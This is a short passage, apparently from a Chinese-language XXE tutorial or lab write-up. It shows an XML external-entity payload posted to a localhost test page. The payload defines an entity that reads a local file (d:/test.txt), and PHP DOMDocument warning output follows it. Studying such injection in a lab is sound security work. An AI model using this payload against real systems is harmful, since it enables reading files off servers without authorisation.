 结果如下图：
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d:/test.txt"> ]>
<creds>&goodies;</creds>
( ! ) Warning: DOMDocument::loadXML(): Specification mandate value for attribute
Call Stack
# Time Memory Function
1 0.0006 132072 {main}( )
2 0.0006 132704 loadXML ( string(132), long )